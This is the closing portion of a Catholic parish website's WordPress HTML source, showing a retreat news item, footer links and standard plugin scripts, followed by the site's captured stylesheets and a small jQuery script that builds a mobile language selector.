        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/retiro-de-emaus-hombres-21-22-y-23-marzo/" rel="bookmark" class="td-image-wrap" title="RETIRO DE EMAÚS HOMBRES 21, 22 y 23 marzo"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/02/RETIRO-EMAUS-HOMBRES-FOTO-100x70.jpeg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/02/RETIRO-EMAUS-HOMBRES-FOTO-100x70.jpeg 100w, https://www.parroquiaremei.org/wp-content/uploads/2025/02/RETIRO-EMAUS-HOMBRES-FOTO-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="RETIRO DE EMAÚS HOMBRES 21, 22 y 23 marzo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/retiro-de-emaus-hombres-21-22-y-23-marzo/" rel="bookmark" title="RETIRO DE EMAÚS HOMBRES 21, 22 y 23 marzo">RETIRO DE EMAÚS HOMBRES 21, 22 y 23 marzo</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T21:39:38+00:00" >4 febrero 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.parroquiaremei.org/"><img class="td-retina-data" src="https://www.parroquiaremei.org/wp-content/uploads/2019/12/Logo-2.png" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2019/12/Logo-2.png" alt="" title="Parroquia del Remei" width="656" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/parroquiaremei" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/parroquiadelremei/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2KOvsdVSH1IEfhuziLNggg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_13 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-858"><a href="https://www.parroquiaremei.org/noticias/">Noticias</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.parroquiaremei.org/contacto/">Contacto</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-860"><a href="https://www.parroquiaremei.org/donde-estamos/">Dónde estamos</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_11_6978bd6d8edde_rand tagdiv-type td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_11_6978bd6d8edde" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-inde"><p><a class="td-donation-btn" href="https://www.parroquiaremei.org/contacto/">Contáctanos</a></p>
</div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright Parròquia Santa Maria del Remei de Les Corts
                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6978bd6d8f460
    -->

    <script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.parroquiaremei.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.4.9" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"e7856997b7","locale":"es_ES","text_dir":"ltr","months":{"full":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"]},"days":{"full":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.4.9" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.4.9" id="simplecalendar-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<link rel='stylesheet' id='2387-css' href='//www.parroquiaremei.org/wp-content/uploads/custom-css-js/2387.css?v=791' type="text/css" media='all' />

<script type="text/javascript" src='//www.parroquiaremei.org/wp-content/uploads/custom-css-js/2372.js?v=5966'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.parroquiaremei.org/wp-content/themes/Church-child/style.css?ver=6.7.4
body_size: 3958
content:
* {
  font-family: Lora !important; }

.td-affix {
  transition: 0.3s ease all !important; }

.td-church .td-header-wrap .td-header-menu-wrap-full {
  height: auto !important; }
  .td-church .td-header-wrap .td-header-menu-wrap-full .td-header-gradient {
    background-color: #fff !important; }
  .td-church .td-header-wrap .td-header-menu-wrap-full #td-header-menu .sf-menu {
    margin-bottom: 10px; }
  .td-church .td-header-wrap .td-header-menu-wrap-full #td-header-menu .menu-menu-principal-container #menu-menu-principal-1 {
    float: left; }
  .td-church .td-header-wrap .td-header-menu-wrap-full #td-header-menu .menu-main-menu-ca-container #menu-main-menu-ca-1 {
    float: left; }
.td-church .td-header-wrap .td-header-row {
  padding-right: 0; }
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo {
    height: 60px;
    width: 100%;
    margin-right: 0; }
    .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a {
      width: 100%; }
      .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a img {
        width: 100%;
        max-height: 80px; }
    .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-main-logo img {
      width: 100%;
      max-height: 80px; }
  .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky {
    height: 70px !important;
    width: 100%; }
    .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
      width: 100%;
      max-height: 80px !important; }
  .td-church .td-header-wrap .td-header-row .header-search-wrap {
    bottom: 0; }
.td-church .td-header-wrap .td-affix .header-search-wrap {
  bottom: 0; }

.td-main-page-wrap {
  padding-top: 0; }

.display-none {
  display: none !important; }

.fcustom-box {
  margin-bottom: 0 !important; }
  .fcustom-box p {
    margin-bottom: 0 !important; }
  .fcustom-box .vc-btn-3 {
    padding-left: 15px; }

.custom-box .title {
  margin-bottom: 5px; }
  .custom-box .title h4 {
    font-size: 20px;
    color: white;
    font-family: lora; }
.custom-box .custom-box-text {
  color: white;
  font-family: lora;
  padding-left: 15px; }

#menu-menu-principal-1 .wpml-ls-item, #menu-main-menu-ca-1 .wpml-ls-item {
  display: none !important; }

#menu-footer-menu, #menu-footer-menu-ca {
  font-size: 17px; }
  #menu-footer-menu .menu-item-860, #menu-footer-menu .menu-item-1220, #menu-footer-menu-ca .menu-item-860, #menu-footer-menu-ca .menu-item-1220 {
    font-weight: 600; }

@media (max-width: 575.98px) {
  .td-church .td-header-wrap .td-header-top-menu {
    display: none; }
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a img {
    max-width: 250px !important; }
  .td-church .td-header-wrap .td-header-row #td-header-menu {
    display: flex; }
    .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky {
      height: initial !important; }
      .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
        max-width: 370px !important;
        padding-top: 0 !important; }
  .td-church .td-header-wrap .td-header-row .header-search-wrap {
    bottom: 0; }

  #menu-menu-principal-1 .wpml-ls-item {
    display: block !important; } }
@media (max-width: 900px) {
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-main-logo {
    line-height: 75px !important; }
    .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-main-logo img {
      max-width: 100%; }
  .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
    max-width: 100%; } }
@media (max-width: 1024px) {
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a img {
    max-width: initial; }
  .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
    max-width: inherit;
    padding-top: 10px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.parroquiaremei.org/wp-content/uploads/custom-css-js/2387.css?v=791
body_size: 480
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 14 2025 | 08:40:18 */
.td-mobile-container .td-menu-socials
{
  	position: relative;
}

.premei-mobile-language-selector
{
	display: inline-block;
	font-weight: bold;
	position: absolute;
	right: 64px;
	margin-top: 26px;
  	text-transform: uppercase;
}

.premei-mobile-language-selector a
{
  	color: #000 !important;
  	margin-left: 12px;
  	margin-right: 4px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.parroquiaremei.org/wp-content/uploads/custom-css-js/2372.js?v=5966
body_size: 551
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 14 2025 | 08:40:39 */
jQuery(document).ready(function( $ )
{
    $('.td-mobile-container .td-menu-socials').append('<div class="premei-mobile-language-selector"></div>');
  	var link_cat = $('#menu-idiomas').find('span[lang=ca]').parent().attr("href");
  	var link_esp = $('#menu-idiomas').find('span[lang=es]').parent().attr("href");
  	$('.premei-mobile-language-selector').append('<a href="'+link_cat+'">Cat</a><a href="'+link_esp+'">Esp</a>')
});